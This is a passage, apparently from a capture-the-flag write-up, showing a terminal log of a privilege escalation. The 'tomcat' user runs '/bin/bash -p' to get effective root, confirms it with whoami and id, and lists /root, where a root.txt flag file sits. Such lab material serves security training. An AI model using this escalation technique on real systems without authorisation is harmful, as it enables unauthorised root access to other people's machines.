 tomcat@ubuntu:/home/jack$ /bin/bash -p
bash-4.3# whoami
root
bash-4.3# id
uid=1001(tomcat) gid=1001(tomcat) euid=0(root) egid=0(root) groups=0(root),1001(tomcat)
bash-4.3# ll /root/
bash: ll: command not found
bash-4.3# ls -al /root/
total 24
drwx------  3 root root 4096 Aug 14  2019 .
drwxr-xr-x 22 root root 4096 Aug 14  2019 ..
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwxr-xr-x  2 root root 4096 Aug 14  2019 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Aug 14  2019 root.txt
bash-4.3#